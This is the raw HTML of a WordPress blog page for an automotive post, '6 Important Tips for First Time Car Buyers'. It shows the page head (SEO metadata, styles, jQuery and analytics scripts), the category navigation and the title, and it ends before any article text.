

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/6-important-tips-for-first-time-car-buyers/
body_size: 50638
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>6 Important Tips for First Time Car Buyers  - The Blend Now</title>
<meta name="description" content="A car is a gorgeous small unit with unforgettable colors, inexplicable interior decoration, and the resilient chassis to give people safeguards against the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/6-important-tips-for-first-time-car-buyers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Important Tips for First Time Car Buyers  - The Blend Now" />
<meta property="og:description" content="A car is a gorgeous small unit with unforgettable colors, inexplicable interior decoration, and the resilient chassis to give people safeguards against the" />
<meta property="og:url" content="https://theblendnow.com/6-important-tips-for-first-time-car-buyers/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Automotive" />
<meta property="og:updated_time" content="2021-06-15T23:48:57+00:00" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg" />
<meta property="og:image:width" content="1698" />
<meta property="og:image:height" content="1131" />
<meta property="og:image:alt" content="6 Important Tips for First Time Car Buyers " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-15T19:48:33+00:00" />
<meta property="article:modified_time" content="2021-06-15T23:48:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6 Important Tips for First Time Car Buyers  - The Blend Now" />
<meta name="twitter:description" content="A car is a gorgeous small unit with unforgettable colors, inexplicable interior decoration, and the resilient chassis to give people safeguards against the" />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg","url":"https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg","width":"1698","height":"1131","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/#webpage","url":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/","name":"6 Important Tips for First Time Car Buyers\u00a0 - The Blend Now","datePublished":"2021-06-15T19:48:33+00:00","dateModified":"2021-06-15T23:48:57+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"6 Important Tips for First Time Car Buyers\u00a0 - The Blend Now","datePublished":"2021-06-15T19:48:33+00:00","dateModified":"2021-06-15T23:48:57+00:00","articleSection":"Automotive","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"A car is a gorgeous small unit with unforgettable colors, inexplicable interior decoration, and the resilient chassis to give people safeguards against the","name":"6 Important Tips for First Time Car Buyers\u00a0 - The Blend Now","@id":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2021/06/car2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2F6-important-tips-for-first-time-car-buyers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2F6-important-tips-for-first-time-car-buyers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/54552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=54552' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/06/car2-1024x682.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='6 Important Tips for First Time Car Buyers ' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='6 Important Tips for First Time Car Buyers ' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/06/car2-1024x682.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-54552 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-54552 post type-post status-publish format-standard has-post-thumbnail hentry category-automotive">

			<header class="page-header">
			<h1 class="entry-title">6 Important Tips for First Time Car Buyers </h1>		</header>
	
	<div class="page-content">
